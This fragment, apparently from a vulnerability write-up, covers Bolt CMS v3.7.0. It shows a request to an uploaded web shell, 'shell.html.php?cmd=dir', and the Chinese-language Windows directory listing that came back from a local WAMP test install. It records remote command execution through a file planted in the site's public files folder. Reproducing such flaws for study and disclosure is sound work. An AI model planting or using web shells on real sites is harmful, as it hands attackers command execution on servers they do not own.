 bolt/public/files/shell.html.php?cmd=dir
驱动器 D 中的卷是 软件
卷的序列号是 34CC-7BEB
D:\wamp\www\bolt-v3.7.0\public\files 的目录
2020/08/02  17:56
.
2020/08/02  17:56
..
2019/11/13  01:23               195 .htaccess
2019/11/13  01:23                 4 index.html
2020/08/02  17:54               114 shell.html.php
3 个文件            313 字节
2 个目录 44,800,843,776 可用字节